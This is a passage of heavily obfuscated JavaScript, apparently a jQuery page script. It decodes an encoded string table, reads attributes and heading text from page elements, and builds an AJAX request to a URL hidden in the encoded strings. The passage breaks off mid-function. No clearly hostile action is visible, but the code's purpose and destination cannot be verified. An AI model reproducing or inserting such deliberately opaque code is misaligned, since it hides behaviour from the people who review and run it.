hdacoPf},0x1)(['e5W3c','^D(g^fAIc!o!B','^D(g^f:{G','^D(g^fR1,$y','BE)=l/A','+zYJZ','SdzIe','_zwJ','kRmf3+_{%T','92)=hheeAS','N8wJihj`C','uDwJUrTT2T',',lX2{flTKU','PuW3*<Nv"H','dP7gZ<nT/K','3,jgZ','SPVK','^D(gf78C<R','42/2G?A','f8X<b,lTH','(7x2P','RP^IZ','toW3l`A','uaU=a',';i(gp@EIr%y','dPwJ',',z_1Z','2aVKe,A','^LZ2_rA','xoef9_tjG','%q"=B_7z3$,/8b7j{Ibgghh;c!RzHC','YPefu)bXi#`#<,Xi^iD','~ZM=Z','&lJ2[,zNbU6',']z(I','miZ2hq<0:UlxBQ0o=]Bw`*p;QSk|7vFlbB%Iv)lT/Kv+Tm|P&lH<c,v?23xtHb9j$]AD','+_.b{<YCHR(/SZE','k"7P_o6lLK','b:n<TriG6U','rrCD%*AIaU','=]ADv)d1GT','DE<12W;HqU','6lM3`*2MC','k"zb}ibGB','0qqFUh]@1KU6SF>i','AE8=TrB57%K)AvGl','OgDwhqMCcS90*8DM','+_/.H?]@$yn!Dm2obG+JUY4MC','N?8,H?]@}Ko&,,QV+LZ2_r%`4!w<)vWjE#h+U<BTc%OwZ9{ito(g)*T[r%X%4b=VPXnE%*AIb%n{AY9jOP$J}fR1qU60C*QVGBP2f,j;BG','>qy1hqEu>I(_HvFl#`/.H<H[D','>qbK]rA','EEzg6=yC','l54Jb','dMf<M<BTbU','?z_1d','{zzIc','^LZ2;W#*M!h.SZ[plM2f>[tXxSw!|a=V>qcfZ^hB','T%YJ%.&Y"Hc6Ly8j','Hujg6=SC','rDh+U<BTc%Owz^Vo!lBg7=3N7F]+},1V0q5gt)jTh#N!,a7jjrB','0REfG?o:LR|#Z90oEj)=TrIuBGf','>qy1P','Yi01n`+{LRy','^D(g^f,NsR','dP@Jv)ceG','}%^a)*A','Ix*E[hA','"fmf$6/NH','xwp;l9oYR5/IM,HZ','yG>cJ3*d36GNL]Vc','[wZ>A_NZ<!"1x.ik',']G!f#=qeX$X6w^wn','37Z.wn@G<1m/8@uV','PP7g{<qC','2X01CuyC','*zbgmvaC','$zo/5+UC','*zbgmv^HL%r&98M','L8W38n2Y<!b6/EMmKB','2X01nv{Y<!t/B','jrWf=[${lT','>z,<L:mC','EEVK7=Z;;R','kRmf3+_{&$f.?m!Qf8Lgv)N1g1*u+x3V42/2b','42/2b',',D}GF1nB','f8"1x;`B','fP1Kd','ZuDg?[A','jrIJ','I%Gf?[H[R#j/[88j','|D8=]^mCK%L)|a{oeB','9oefB.cC','ZP;I','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','Zrefe','PP7g{<~*;R','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','|D8=]^mC','vz.Jf,uC','Yi,<b,bT=!rx]x7j','BdcdQ[rB','SdZbc`rjF','CV(d|*zdH','~iPhH(gYF','tG>f]*yC',';iwJg,NZH','arU=i>ueG','Q5zg7=YC','0z$G','=imfo@s0W$8&PyO','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','EE0=f,F*2$9/B','ar%2L:7;G','brWf~<UC','brWf~<"@qU','eP(gz=yC',')z^gU<A','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','5a$Jf>4C','nrNKr2JTc%j3pE',';i_1[[A','jrWf=[cC','f5bgY','e5/2Y','9on<`*MC','9on<`*MC<R','toX<5+ges74EO9wn3o_1@[A','[i/2s)@Yg#c.B','EE0=f,3B','EE0=f,i@qU','8DVKa','Y2~zT','vzbgN:8eG','_q.Je,]@G','=7U==[${lT','=7U==[cC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','X,jg/wuC','prFK','}Oufp@UC','7Jmfh@uC','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','+l^IL:MC','=imfo@):W$Rz@P_oKB','32kdL3A','32#c7=:Y<R','32#c7=cC','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','}Ln<V`y0#P]gM^6q^n!<88nNt&rOB','fDWHA8<i2$[W`E,l2w),?^O0aR#OM,Xi','M5G3?mRv(8)=}Pqm)J_dP5qC','Dx8fF.r5t1Y3j+)Sh)K;uxRHQPabnacj6,C',']GvcWmg@G$E9N8rZj:?Ea>=H&PeO@7Wc!w4z4?cID','sM?<aoRBQPF]S[3j(R7I','XPU=>[aC','dP(gt@mCmUW6GF',']DwJb','^D(gFpp;M!301Ywn/UVys)8ezJQ!dNgl,4VcN5%#[P&Z.PbXxwWc[tlH84*B+[6R)J2c[t^d84YYyZ{W|OecN5:MP#cK![gkmGA>]yJH}U5EelPazwsKFw`X0N,Bz6hYjPAe]t>GhMkH},aq;!QG]kdvr7YzrOQndd<:Fi|5t7#Z>[hXxD7d3uFHRM+B<7bXE,ZzN5fp<41x!Z`plaucn;uSb77OuZPbJM2<r2@o"UtH?O2cY)Xc*wcYuP$Z)DoZrae<1_#zY6KevmilU,kd>5wuM7rEiZgY4DdH=taI1NCN.P7X1wIG%w.ucIGC5k"W,OWc?^+Ms4rHPO{WwDWc[tFHs4*B6[6ckG1f4u<o&#1+,P*Zxw2c[tFHs41+;O{WwDWc[tFHs4*BLO{WwDWc[tFHs4*BLO{WwDWc[tFHs4*BLO{WwDlfB.;zs4*BulviAJTgZ5FHlNaK^u}jJ,DyE.lH84"(#b]nIlabNkSu<RCCiZxo2iSb*3%X;IF)9@JT/+)ylx%5i8kinC+Z|+;wy]OIs4/k<Dtnvf]=d@`dMOibn]"W8D[2,k@iU5`W&N*ZSg^a[t1zZUV6Rkpf^ntfFk1vu46SCF/T,O&g][868R~kLO$Y>Oca!1"Mc%I3LO3jM5/D&1,Hs4*BLO{WwDWcvzLT7RpYobhf*wCd_<!M>ST.[.0ou!81#_[zl2mwW[AXf)uEqe2o94z7hQ{c(4Re|tFHs4*BLO{WwDWc[tFHs4*BLO{WwDWc[tFHs4*BLO{WwDWc[tFHs4*B?C6Q1O)y/*HHb7RDLO}WwDWc[tFHs4*BLO{WwD)y[t+YdIM3LO|WTa7d[tFHy2*BLO{WwDWc[tFHu&BC~w`o~4[z@!K0n6r3^+@oP2Ff[tFHs4*BLO{WwDWc[tFHrLy&aObX%GWc)wHHb7*BLO{WwDWc[tFHs4*BLObXlU1:aj[H[5YY7O}WwDWc1.FHs4*BLO{WwDec|tZHsL}gI,Ln"DFf5.?`u4*BLO{WwDWc[tFHs4*BLO|j%q1c$wFHt4jHXO`pFMec|7GYb7?BLO{WwDWccv:oe7PD@7Zdoz.Gb5m0w#:gc7Rb/GI>W5`j[MsDU7!k8fkdE3RT2$1E/8DZC&ef7iU6VNc.}^PiwDI2[tlH7L/=XObk/DoJj>mYR2e!qZImEdQh:y?B`6]y&x{pFPnJR0[NvI%Z;O+ZgG8Kr]?`w8y*Pv:mTaXJq2rN.%kfI^(Z/+H0H!#jfP+/^uVoMo)KB_#5hS.+o7}j0a1H#i*p@5;(:[2pZoS;2=H[JRe.bO"dYoyI98oec!bb,+HmO8vc#i`pLR+W&Z{W>/3<PkxX*2P?][6QirAh5.ZdK%fUk,.aX%?<s4q0rOvKE^snEaibhhLT6R4f?m{d=7LK*?<GI3PUw^xopwMH@<[H}RW%%Y,m~7"z1.I6lNw*&[8X.zSgtzx`H%IG<^(Z;zL.9=bpgVufil?iI5JbF*+6y5UN@jVb|D,x|<Vpd&fDvC+l9,&IR5>SFTDNul"WXupb+!)@{6k*s.#XHr>,u9}0D52<xQNm<f!/,3#vL!$@xwHma,wbllA{0$|Z!*De{w`<X>U0RSQ.E^nTUS<aJ*wSc!U*VkPi6!eEa^uM)5"=I^fR]cY/H<G{"Up/,7uaOSq;z1<o3$x/mmAS.Ltf^hI$4Uf*<,|WlJxG@5LH97[(%w[n{tZe^t#dh&N)qN?ofu*K`7&uw1pD{xKZh2b=0#)SKR3@aaoTl2>0t9vH~UJ)lxwa`wu01;ueE2XGHarT(c<=h/G0CP@#$D_Wd8Q;4_MuU2R;4PEY[7[zmv^dWN(#Ol$XKSD=K5k:.6t<`ZbqmzcK]<w0AJg<P,~dSz{xS[mMw1UDmZhe]7+/`t/H:!^8Rk%l:4wJB_5XpUsVAD7kR8t0Q,J#<!<8lNQnOPxGdjGk.%qH@7#X8U*yX0!G?PU*}@Ff+!=a!wwe]J@ZR8IfxOk:$u.S]Md3.DKnI,"d2#CY=O9@w^{iZ,{Erxr5%5IJLa^i[w8H`<sodI3<NQARowv/[tx`]8N.3mrT<zpev;&GAJO!?+bR6ig/$8%X?P"Wg7@b&z@2Omt5(J<@oEqn"79f,3cS<4706ldk!X<dJ?KeET:+T,qZ1OGf][B16%@gv]2pbuf0**GITJSG}D^cnrzKx#tvv#%@<k"p]%,/kj7pxM4<by.m/%tf!8;H:RU<axmY/fufY0ee@8HUc^}Q(ffxkjw$(5<:DmSU`zz=Tmb*M!xjxw(f2)O3Jw6uSP>Scb7c9%9H"20e;R:+LmQUW5W/0;zd%8hOXm*lGxQGu]~HiP4+^aMau!83Z`6e2NI9gQ.mZu5zc0<G7Uo<m*Ee`i;d2=gC}NN?Zx(S:Oef~t&6t1IQ@P{WE:YhG?+{MSu7J.Hm=iv<GygkGNJ%%w<nqdXE&umo~%k.{ZcjqGf0H8l5`Nr*}EWpxwwx%[SI0$O)TmCe3tg/$8PB$J##|+LZ+lJe|yPT.N$ZJkPawi><l9#vPVBv*8EYxz9E481Bu7c0{Z"deJFyu]^5qR$+8DcX47c,Jm|tf8cUM^%lD5g;nx;z+$%S}PdqAP#cD:<YB5Lb$Pbp|!SbN:^5w1g./ZHYqXlKn/9j;U(j5QQa>71Hs]%pu#YHNw9draB2m9>{i2`:Vlll$z.J"2{MrO:+lEQi$i`,h;&:lNV<dxJnnr+fo2,HYR2&nbKZ"(H2{yX1%5U<$Eed>fyb;38SBMsD.bMa_qrgzn_!IU4Ocv(SGa9K@[WIS85L][Mn!D`:8zoe0Neb!xmm]c4G|te$m$_+kwYcPo30f,#*^TM;U^xb{DrdpxOY87y!M7]onJu0{<$S=L}=hFeRzfIGm]Xps1}({+ZP7%5z619*t1Z0pwoT)JB;`yMYv4^F}j!eta;1n`~X12/+4^,StoDd_7a$!4M%b]tn(!SdLyt*~%s0[8Wi!):FB?IumT_Z0PLaA5/DB.Ku}U2cjaJm#iOHz]GucR=:U^2icXt3>5dTi8q71ESnaUHh}vso:!AJ=EPU&q<,*ihT@#Y!=w:Zwfj.M<Xd3N4x07Hm2XZ>X<$6%MY<cEHSgPcd+1gY?P*ZA,*TFg+J(.vN;O@E_Papv!z=#3u6d7*B)bck{q0dKkzB_N}+DmJZ#if/d/yo(T*+$bOagw`H81vv>1U?VlYXwf)1(!g:`N0*BwIS|i:Is4y@]8d*{ZBl}OFfAiHTs4x&][]pS201zz40aUH2tEunf5=fl@=`1N>L_7HS|qagSm&G*$U3}v5c7O+c0liY?1tO8D`c05o2{`iMPSTDgvpnI#^aWoj[+6"dBQ5p0Gf/_,FT8Li?9Z(kH,1c[mIkwS4+bDkZeup.I83Xe#l/uZ/f>ZQe{>ljTM5xz]mm^ti;;!Gqi85Ln]mlj);wevhp26}=xETc~O=fB8Pvo%=x^a,fl)hzi/3d]2(P(OqaG8=aF.;Hf&eO8DYiUg?<d/bTQ5Z%`YBXQuTdZ,~Hy8v/8Y~QCr/z5zESTT&+`x1cX:YeV*8@!4}ZJ_@bbuF3{mDBCPm?4k8QnDge7z#N3Uc?q6Ck:zJ>Y>_6gVqV=Y8QaltHmoQYZ%#ZU^.ak:}J=:{Y>4sYv+ES.D;IS[E+;L:=qN`o9fIb,:4uCPM?dEoa9!!xLmVdX6^1P]CeXUFyVyS04N/xUbbqTUig!61vZRY?S]3jjXlfx+{Y8OCGYveeBEX0u+pTd!qHHy;mBrP2e02eDT~B9Efkz5|EF8.GG$w*_8HZZ,X>p4sS)$Ge<bgqEalKyl@YW6p@P7oaeo<dpe5#"!YG]Z*SorZb%n2Su1cYSFRUm8z=N3O6:!&/N8MT3c9:i4t;JRP)iZqZ4)+xn9#XrIkwiF9X<R#0r;8u_J5@GmPnag`aZoRH^5a*66%YkJP<4up5_TRGj]ilMgU=J[ee:LW]ml}in5:It9lNz5L;DaPb#Xq;i/qoS2u/?O@bmf:IOka0PS}(o^5XTMfJ`^DNCPJD@j$S#iMdZ03d$#]d_PlZLg6IJ8Ek/%e?}vASFEwJzl40sRENY,lfV2}zr@_ub!R](Oak9D)y~5kMe7kHGlCZBg#0^7+G)Js!PC;ZvaO<1=WYr%^(rbjk6%F<=:L[pRJGXO{iP#IzGiM0{6;BfCkeUg"z.k%#_6`:4YIZ{iqg8n46z51EuZ:ZFrA>^>njxMfR8PPa[Dmfco+{o6bHl.wigwF:_<rvcVvH7OuniMh;AnL1/6L?6*_c}1m<p4|d(M[xnC/aXohGjh1Hf1aHiZ}Q%DWc5uFHQM.BLO{WwDWc[tFHs4*BiZgYyG1fD:ou3N&L1YakDaWczzHH:O%BG[DSDx~Ia`w$:!//;^&RJdxbGiue)$I)|7qZ%q1c2uvNt46SPO0cwDWc[tFHs4*BLO{WwDWc>5Pps4y&Z[AXyDIG]t^dd16SsDgqNxYG|m[`;1W{!C','^D(gFpp;M!30HC<mI=MfN[~jQJzZMvKZLMvJAulH84*B+[^Wo%Xc[tFHs4=BPO{WOJ(FG[fB','Hl!3f,celT7t.@Hl.U^I}f0{lT!0>xO','_D(Ia','oa$JZ','Zu01b']));if(hdacoPf[ukiRU1(-0x4b)]>0x57){return hdacoPf[0x46]}else{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x33?hdacoPf<0xb3?hdacoPf-0x34:hdacoPf-0x20:hdacoPf+0x9]},0x1);return WBDWVPW?hdacoPf[LDBtzI(0x36)].pop():WBDWVPW++,hdacoPf[hdacoPf[ukiRU1(-0x4b)]-LDBtzI(0x35)]}},0x0)();function vZbY3S(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(hdacoPf=vZbY3S()||{},LDBtzI=hdacoPf.TextDecoder,LYYIim_=hdacoPf.Uint8Array,T83_39r=hdacoPf.Buffer,xNtg33E=hdacoPf.String||String,CaevqWo=hdacoPf.Array||Array,x2sOnye=x9i0rxB(()=>{var hdacoPf=new CaevqWo(ukiRU1(0x21)),LDBtzI,LYYIim_;void(LDBtzI=xNtg33E.fromCodePoint||xNtg33E.fromCharCode,LYYIim_=[]);return x9i0rxB(T83_39r=>{var CaevqWo,x2sOnye;function M4a8qe(T83_39r){return C6qbRze[T83_39r>0x9f?T83_39r-0x22:T83_39r>0x1f?T83_39r<0x9f?T83_39r>0x1f?T83_39r>0x9f?T83_39r-0x40:T83_39r-0x20:T83_39r+0x58:T83_39r+0x3:T83_39r+0x61]}var kPhCeU,SpmFb8K;typeof(CaevqWo=T83_39r.length,LYYIim_[M4a8qe(0x26)]=ukiRU1(-0x49));for(x2sOnye=ukiRU1(-0x49);x2sOnye<CaevqWo;){SpmFb8K=T83_39r[x2sOnye++];if(SpmFb8K<=0x7f){kPhCeU=SpmFb8K}else{if(SpmFb8K<=0xdf){kPhCeU=(SpmFb8K&0x1f)<<ukiRU1(-0x46)|T83_39r[x2sOnye++]&0x3f}else{if(SpmFb8K<=M4a8qe(0x61)){kPhCeU=(SpmFb8K&ukiRU1(-0x2e))<<0xc|(T83_39r[x2sOnye++]&ukiRU1(-0x48))<<0x6|T83_39r[x2sOnye++]&ukiRU1(-0x48)}else{if(xNtg33E.fromCodePoint){var xCFc0w=x9i0rxB(T83_39r=>{return C6qbRze[T83_39r<0x81?T83_39r<0x1?T83_39r+0x7:T83_39r<0x81?T83_39r>0x81?T83_39r+0xf:T83_39r>0x81?T83_39r-0x4e:T83_39r>0x81?T83_39r-0xd:T83_39r-0x2:T83_39r+0x41:T83_39r-0xa]},0x1);kPhCeU=(SpmFb8K&0x7)<<M4a8qe(0x2f)|(T83_39r[x2sOnye++]&ukiRU1(-0x48))<<M4a8qe(0x2b)|(T83_39r[x2sOnye++]&xCFc0w(0x5))<<0x6|T83_39r[x2sOnye++]&0x3f}else{void(kPhCeU=0x3f,x2sOnye+=0x3)}}}}LYYIim_.push(hdacoPf[kPhCeU]||(hdacoPf[kPhCeU]=LDBtzI(kPhCeU)))}return LYYIim_.join('')},0x1)},0x0)(),MnVgOK(YbUcaa0,0x1));function YbUcaa0(...hdacoPf){var xNtg33E=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x38?hdacoPf-0x50:hdacoPf>-0x48?hdacoPf<0x38?hdacoPf<0x38?hdacoPf>0x38?hdacoPf+0xd:hdacoPf+0x47:hdacoPf-0x42:hdacoPf-0x19:hdacoPf+0x48]},0x1);!(hdacoPf.length=xNtg33E(-0x3e),hdacoPf[ukiRU1(-0x47)]=hdacoPf[0x0]);if(typeof LDBtzI!=='undefined'&&LDBtzI){return new LDBtzI().decode(new LYYIim_(hdacoPf.brYzXj))}else{if(typeof T83_39r!=='undefined'&&T83_39r){return T83_39r.from(hdacoPf.brYzXj).toString('utf-8')}else{var CaevqWo=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x39?hdacoPf>0xb9?hdacoPf-0x5:hdacoPf>0x39?hdacoPf<0x39?hdacoPf+0x44:hdacoPf>0x39?hdacoPf>0xb9?hdacoPf-0x47:hdacoPf>0xb9?hdacoPf+0x27:hdacoPf>0xb9?hdacoPf-0x2:hdacoPf-0x3a:hdacoPf-0x5f:hdacoPf-0x11:hdacoPf-0x9]},0x1);return x2sOnye(hdacoPf[CaevqWo(0x3e)])}}}typeof(M4a8qe=qnuFH4m(0x93),kPhCeU=qnuFH4m(ukiRU1(-0x12)),SpmFb8K=qnuFH4m(0x22),xCFc0w=qnuFH4m(ukiRU1(-0x4)),RyMO3x=qnuFH4m[ukiRU1(-0x41)](void 0x0,[0x5b]),HDnhvas=qnuFH4m(0x52),iBSzhi=[qnuFH4m(ukiRU1(-0x43)),qnuFH4m(0x56),qnuFH4m(0x52),qnuFH4m(0x90)],_b8gES=qnuFH4m(0x1c),gih7IbY=qnuFH4m(ukiRU1(-0x3e)),woPyZcy={fVQfXo:qnuFH4m.apply(ukiRU1(-0x44),[0xa]),xvXtQB:qnuFH4m(0xf),[ukiRU1(-0x3b)]:qnuFH4m(ukiRU1(0x10)),fkXaG0K:qnuFH4m(0x25),P9QBt0:qnuFH4m(ukiRU1(-0x46)),baERHCZ:qnuFH4m(0x3b),NRft6jq:qnuFH4m(0x49),GqPTek:qnuFH4m(0x61),ZSLhoX4:qnuFH4m(0x65)},zegQyDO=qnuFH4m(0x7),jl48FrD=x9i0rxB((...C6qbRze)=>{void(C6qbRze[ukiRU1(-0x45)]=0x0,C6qbRze.bcuzDC=C6qbRze.Su8gMuC,C6qbRze.bcuzDC={O8eGKH:0x56,JejHcI:ukiRU1(-0x27),zdySRq:0x46,lVAk39x:[],tDRwZn:x9i0rxB((C6qbRze=qnuFH4m.call(ukiRU1(-0x44),0x6))=>{if(!jl48FrD.lVAk39x[0x0]){jl48FrD.lVAk39x.push(0x3b)}return jl48FrD.lVAk39x[C6qbRze]},0x0),U0TIlI:ukiRU1(-0x39),BAQanx:[],PB9F5Yy:x9i0rxB((C6qbRze=qnuFH4m.call(void 0x0,0x6))=>{if(!jl48FrD.BAQanx[ukiRU1(-0x49)]){jl48FrD.BAQanx.push(-0x3d)}return jl48FrD.BAQanx[C6qbRze]},0x0),HZHyhOW:0x27},C6qbRze.Nm4lTN1=-0x5a);return C6qbRze.Nm4lTN1>-ukiRU1(-0x43)?C6qbRze[-0xa6]:C6qbRze.bcuzDC},0x0)());var Dnz6Bwq,ifFvxWW,edb331=function(){var C6qbRze=function(){try{return window||global||new Function(zegQyDO)()}catch(e){return hdacoPf[qnuFH4m(0x8)](this)}},hdacoPf;hdacoPf=function(){try{return this}catch(e){return null}};return ifFvxWW=hdacoPf[qnuFH4m(0x8)](this,ag7Fx6r),Dnz6Bwq=C6qbRze[qnuFH4m(0x8)](this)}[qnuFH4m(ukiRU1(-0x8))]();MnVgOK(tiPUYpH,ukiRU1(-0x1f));function tiPUYpH(...hdacoPf){var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0xd1?hdacoPf-0x4b:hdacoPf>0x51?hdacoPf>0x51?hdacoPf-0x52:hdacoPf+0x63:hdacoPf+0x11]},0x1);typeof(hdacoPf.length=0x2,hdacoPf.BPVKBv=0x6e);switch(TsRC99G){case!(jl48FrD.O8eGKH>-0xa)?-0xc3:0x6:return hdacoPf[ukiRU1(-0x49)]+hdacoPf[ukiRU1(-0x42)];case-0xa:return-hdacoPf[0x0];case!(jl48FrD.O8eGKH>-LDBtzI(0x65))?ukiRU1(-0x44):-LDBtzI(0x81):return!hdacoPf[0x0]}}function L6GKe8Z(hdacoPf){var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x26?hdacoPf+0x1a:hdacoPf<0x5a?hdacoPf+0x25:hdacoPf+0x1d]},0x1);return hdacoPf=TsRC99G+(TsRC99G=hdacoPf,LDBtzI(-0x23)),hdacoPf}typeof(TsRC99G=TsRC99G,FBARbe4=ag7Fx6r(-0x2c5).create(null),nKns5M=[],FwGDxkr=qnuFH4m[ukiRU1(-0x41)](ukiRU1(-0x44),[ukiRU1(-0xd)]),seZD_z=woPyZcy.fVQfXo,QLIs3w=(ag7Fx6r(-0x22d)(qnuFH4m(0xb))[qnuFH4m(ukiRU1(-0x40))](function(...hdacoPf){var LDBtzI,LYYIim_,T83_39r,xNtg33E,CaevqWo,x2sOnye;function M4a8qe(hdacoPf){return C6qbRze[hdacoPf<-0xb?hdacoPf-0x1e:hdacoPf>-0xb?hdacoPf>-0xb?hdacoPf<0x75?hdacoPf+0xa:hdacoPf+0x16:hdacoPf-0x25:hdacoPf-0x38]}typeof(hdacoPf[M4a8qe(-0x4)]=M4a8qe(-0x8),hdacoPf[M4a8qe(0x2)]=-0x4b,LDBtzI=qnuFH4m(0x4c),LYYIim_=qnuFH4m(0x24),hdacoPf.RxyxBTY=qnuFH4m(hdacoPf[M4a8qe(0x2)]+0x6b),T83_39r={dzLl_M:qnuFH4m(M4a8qe(0x3b)),nzWLPe:qnuFH4m(ukiRU1(-0x35))},xNtg33E=[qnuFH4m(0x14),qnuFH4m[ukiRU1(-0x3a)](ukiRU1(-0x44),0xb)],CaevqWo=ag7Fx6r(-0x22d)(this)[qnuFH4m.apply(void 0x0,[ukiRU1(-0x30)])](gih7IbY)[woPyZcy.xvXtQB](qnuFH4m.call(ukiRU1(-0x44),0x10)),x2sOnye=(ag7Fx6r(-M4a8qe(0x4))(this).find(qnuFH4m(ukiRU1(-0x3e))).attr(qnuFH4m(ukiRU1(-0x34))),ag7Fx6r(-0x22d)(this).prev('h3').text(),ag7Fx6r(-0x22d)(this).parent().attr(ukiRU1(-0x2a))),hdacoPf[ukiRU1(0x11)]=ag7Fx6r(-ukiRU1(-0x3d))(this).find(qnuFH4m(ukiRU1(-0x3e))).attr(qnuFH4m(M4a8qe(0x5))),hdacoPf[hdacoPf.nWBswf+0x52][qnuFH4m(hdacoPf[ukiRU1(-0x3f)]+0x5e)](xNtg33E[0x0])&&ag7Fx6r(-0x22d)[qnuFH4m(0x15)]({[qnuFH4m(ukiRU1(-0x2f))]:tiPUYpH(T83_39r.dzLl_M+qnuFH4m(0x18)+qnuFH4m(0x19)+CaevqWo+(qnuFH4m(0x1a)+qnuFH4m(0x1b)+_b8gES+qnuFH4m(0x1d)),ag7Fx6r(0x4a),TsRC99G=0x6),[iBSzhi[ukiRU1(-0x49)]]:qnuFH4m(0x1f),[hdacoPf.RxyxBTY]:woPyZcy[ukiRU1(-0x3b)],[qnuFH4m(0x22)]:MnVgOK(function(...hdacoPf){var kPhCeU;function SpmFb8K(hdacoPf){return C6qbRze[hdacoPf>-0x16?hdacoPf<-0x16?hdacoPf-0x41:hdacoPf<-0x16?hdacoPf+0x35:hdacoPf<-0x16?hdacoPf+0x61:hdacoPf>0x6a?hdacoPf-0x13:hdacoPf<-0x16?hdacoPf-0x3d:hdacoPf+0x15:hdacoPf+0x5]}!(hdacoPf.length=0x1,hdacoPf[SpmFb8K(-0x1)]=-SpmFb8K(0x3),hdacoPf[0x1]=qnuFH4m(0x29),hdacoPf[0x1f]=hdacoPf.aQ0oY_,kPhCeU=[qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x26),qnuFH4m(0x46)],hdacoPf[0x3]={[SpmFb8K(0x0)]:qnuFH4m[M4a8qe(0x0)](SpmFb8K(-0xe),[0x25]),Jb_iAf4:qnuFH4m(M4a8qe(0x8))},hdacoPf.QfJOqD=-ukiRU1(-0x43));for(var xCFc0w='',RyMO3x=qnuFH4m(ukiRU1(-0x20)),HDnhvas=0x0;HDnhvas<hdacoPf[0x0][LYYIim_][woPyZcy.fkXaG0K][woPyZcy.P9QBt0]&&jl48FrD.O8eGKH>-ukiRU1(-0x38);HDnhvas++){var iBSzhi;function _b8gES(hdacoPf){return C6qbRze[hdacoPf>0x3c?hdacoPf-0x44:hdacoPf>0x3c?hdacoPf+0x22:hdacoPf>-0x44?hdacoPf>-0x44?hdacoPf>0x3c?hdacoPf-0x32:hdacoPf>-0x44?hdacoPf<0x3c?hdacoPf>-0x44?hdacoPf<-0x44?hdacoPf+0x36:hdacoPf+0x43:hdacoPf+0x1b:hdacoPf+0x3e:hdacoPf+0x45:hdacoPf+0x10:hdacoPf+0x4c]}typeof(hdacoPf[hdacoPf.QfJOqD+0x25]=[qnuFH4m.apply(void 0x0,[0x40])],hdacoPf.Kwb8sqQ=qnuFH4m(hdacoPf[_b8gES(-0x2f)]+0x42),hdacoPf[_b8gES(-0x24)]={CQm1OMm:qnuFH4m.apply(void 